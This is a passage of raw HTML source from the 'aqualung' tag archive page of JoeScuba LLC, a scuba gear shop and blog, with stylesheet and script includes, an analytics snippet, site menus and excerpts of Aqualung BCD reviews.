grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://joescuba.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://joescuba.com/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://joescuba.com/wp-content/themes/magbook/style.css?ver=6.9' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Show Author */
			.entry-meta .author,
			.mb-entry-meta .author {
				float: left;
				display: block;
				visibility: visible;
			}/* Hide Comments */
			.entry-meta .comments,
			.mb-entry-meta .comments {
				display: none;
				visibility: hidden;
			}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
/*# sourceURL=magbook-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://joescuba.com/wp-content/themes/magbook/assets/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://joescuba.com/wp-content/themes/magbook/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://joescuba.com/wp-content/fonts/075d766aa4a391cc1fd96e272ef4fd2e.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://joescuba.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://joescuba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joescuba.com/wp-json/wp/v2/tags/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joescuba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- Simple Events Calendar 1.4.0 by Jerry G. Rietveld (www.jgrietveld.com) -->
<link rel="profile" href="http://microformats.org/profile/hcalendar" />


<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://matomo.ocg.marketing/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '160']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://matomo.ocg.marketing/js/container_kmXeNaFR.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://joescuba.com/wp-content/plugins/nextgen-gallery/src/Legacy/xml/media-rss.php' />
	<meta name="viewport" content="width=device-width" />
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="canonical" href="https://joescuba.com/tag/aqualung/" />
<meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="JoeScuba LLC" /><meta name="twitter:title" content="aqualung" /><meta property="og:site_name" content="JoeScuba LLC" /><meta property="og:url" content="https://joescuba.com/tag/aqualung/" /><meta property="og:type" content="object" /><meta property="og:title" content="aqualung" /><meta name="title" content="aqualung" /><link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://joescuba.com/wp-content/uploads/2016/01/cropped-favicon-2-270x270.jpg" />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://joescuba.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
</head>
<body class="archive tag tag-aqualung tag-16 wp-custom-logo wp-embed-responsive wp-theme-magbook theme-magbook woocommerce-no-js wcz-woocommerce  small-image-blog n-sld">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://joescuba.com/" title="JoeScuba LLC" rel="home"> JoeScuba LLC </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="block-13"><figure class="wp-block-image size-full"><a href="http://ridingrock.com" target="_blank"><img decoding="async" src="https://joescuba.com/wp-content/uploads/Riding-Rock-Banner.jpg" alt="Riding Rock Resort, Bahamas Diving" class="wp-image-2971"></a></figure></div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->

					<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 21, 2026</span>
								</div>
														<nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
								<button class="top-menu-toggle" type="button">			
									<i class="fa-solid fa-bars"></i>
							  	</button>
								<ul class="top-menu"><li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://joescuba.com/my-account/">My account</a></li>
<li id="menu-item-3711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://joescuba.com/checkout/">Checkout</a></li>
<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://joescuba.com/cart/">Cart</a></li>
</ul>							</nav> <!-- end .top-bar-menu -->
							<div class="header-social-block">	<div class="social-links clearfix">
	<ul><li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
	</div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				
				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://joescuba.com/" class="custom-logo-link" rel="home"><img width="312" height="127" src="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png" class="custom-logo" alt="JoeScuba logo depicts a diving cartoon pirate theme." decoding="async" srcset="https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD.png 312w, https://joescuba.com/wp-content/uploads/Joe-Logo-Snorkel-MD-300x122.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-1405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li id="menu-item-4335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li id="menu-item-1521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li id="menu-item-1518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-4837" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li id="menu-item-5297" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li id="menu-item-4838" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li id="menu-item-4841" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li id="menu-item-4842" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li id="menu-item-4844" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li id="menu-item-4845" class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li id="menu-item-3709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul>								</nav> <!-- end #site-navigation -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<header class="page-header">
					<h1 class="page-title">Tag: <span>aqualung</span></h1>				</header><!-- .page-header -->
				<article id="post-1168" class="post-1168 post type-post status-publish format-standard hentry category-scuba-classifieds category-vintage-scuba tag-aqualung tag-backplate tag-bcd tag-dive-computer tag-diving-website tag-double-hose-regulator tag-drysuit tag-free-classifieds tag-oms tag-reguator tag-scuba tag-scuba-cylinder tag-tec-gear tag-tech-gear tag-technical-diving tag-vintage-scuba-2 tag-xp10">
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-115" href="https://joescuba.com/category/scuba-classifieds/">SCUBA Classifieds</a>
									<a class="cl-12" href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://joescuba.com/2012/04/new-free-scuba-classified-ad-website/" title="New Free SCUBA Classified Ad Website"> New Free SCUBA Classified Ad Website </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://joescuba.com/author/joescuba/" title="New Free SCUBA Classified Ad Website"><i class="fa-regular fa-user"></i> Joe Ross</a></span><span class="posted-on"><a href="https://joescuba.com/2012/04/new-free-scuba-classified-ad-website/" title="April 21, 2012"><i class="fa-regular fa-calendar"></i> April 21, 2012</a></span>							<span class="comments">
							<a href="https://joescuba.com/2012/04/new-free-scuba-classified-ad-website/#respond"><i class="fa-regular fa-comment"></i> No Comments</a> </span>
												<span class="tag-links">
								<a href="https://joescuba.com/tag/aqualung/" rel="tag">aqualung</a><a href="https://joescuba.com/tag/backplate/" rel="tag">backplate</a><a href="https://joescuba.com/tag/bcd/" rel="tag">BCD</a><a href="https://joescuba.com/tag/dive-computer/" rel="tag">dive computer</a><a href="https://joescuba.com/tag/diving-website/" rel="tag">diving website</a><a href="https://joescuba.com/tag/double-hose-regulator/" rel="tag">double hose regulator</a><a href="https://joescuba.com/tag/drysuit/" rel="tag">drysuit</a><a href="https://joescuba.com/tag/free-classifieds/" rel="tag">free classifieds</a><a href="https://joescuba.com/tag/oms/" rel="tag">oms</a><a href="https://joescuba.com/tag/reguator/" rel="tag">reguator</a><a href="https://joescuba.com/tag/scuba/" rel="tag">scuba</a><a href="https://joescuba.com/tag/scuba-cylinder/" rel="tag">scuba cylinder</a><a href="https://joescuba.com/tag/tec-gear/" rel="tag">tec gear</a><a href="https://joescuba.com/tag/tech-gear/" rel="tag">tech gear</a><a href="https://joescuba.com/tag/technical-diving/" rel="tag">technical diving</a><a href="https://joescuba.com/tag/vintage-scuba-2/" rel="tag">vintage scuba</a><a href="https://joescuba.com/tag/xp10/" rel="tag">xp10</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>I&#8217;m not sure if the world needed another free classifieds website or not, but here&#8217;s one more. I mostly created joeuw.com&nbsp;as a test related to&hellip; </p>
					<a href="https://joescuba.com/2012/04/new-free-scuba-classified-ad-website/" class="more-link">View More<span class="screen-reader-text"> New Free SCUBA Classified Ad Website</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-517" class="post-517 post type-post status-publish format-standard hentry category-new-dive-gear category-scuba-gear-reviews tag-aqualung tag-bcd tag-scuba tag-tec-gear tag-tech-gear">
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-8" href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
									<a class="cl-9" href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://joescuba.com/2011/05/aqualung-black-diamond-bcd-review/" title="Aqualung Black Diamond BCD Review"> Aqualung Black Diamond BCD Review </a> </h2> <!-- end.entry-title -->

				<div class="entry-meta"><span class="author vcard"><a href="https://joescuba.com/author/joescuba/" title="Aqualung Black Diamond BCD Review"><i class="fa-regular fa-user"></i> Joe Ross</a></span><span class="posted-on"><a href="https://joescuba.com/2011/05/aqualung-black-diamond-bcd-review/" title="May 29, 2011"><i class="fa-regular fa-calendar"></i> May 29, 2011</a></span>							<span class="comments">
							<a href="https://joescuba.com/2011/05/aqualung-black-diamond-bcd-review/#comments"><i class="fa-regular fa-comment"></i> 2 Comments</a> </span>
												<span class="tag-links">
								<a href="https://joescuba.com/tag/aqualung/" rel="tag">aqualung</a><a href="https://joescuba.com/tag/bcd/" rel="tag">BCD</a><a href="https://joescuba.com/tag/scuba/" rel="tag">scuba</a><a href="https://joescuba.com/tag/tec-gear/" rel="tag">tec gear</a><a href="https://joescuba.com/tag/tech-gear/" rel="tag">tech gear</a>							</span> <!-- end .tag-links -->
						</div> <!-- end .entry-meta -->			</header><!-- end .entry-header -->
			<div class="entry-content">
				<p>I had a chance to get in the water with the new version of the Aqualung Black Diamond BCD. I&#8217;ve mentioned elsewhere here, that I&hellip; </p>
					<a href="https://joescuba.com/2011/05/aqualung-black-diamond-bcd-review/" class="more-link">View More<span class="screen-reader-text"> Aqualung Black Diamond BCD Review</span></a><!-- wp-default -->
								</div> <!-- end .entry-content -->
					</article><!-- end .post -->	<article id="post-63" class="post-63 post type-post status-publish format-standard hentry category-new-dive-gear category-scuba-gear-reviews tag-aqualung tag-bcd tag-zuma">
					<header class="entry-header">
				 
					<div class="entry-meta">
							<span class="cats-links">
								<a class="cl-8" href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
									<a class="cl-9" href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
				</span><!-- end .cat-links -->
					</div>
								<h2 class="entry-title"> <a href="https://joescuba.com/2011/02/aqualung-zuma-bcd/" title="Aqualung Zuma BCD Review"> Aqualung Zuma BCD Review </a> </h2> <!-- end.entry-title -->

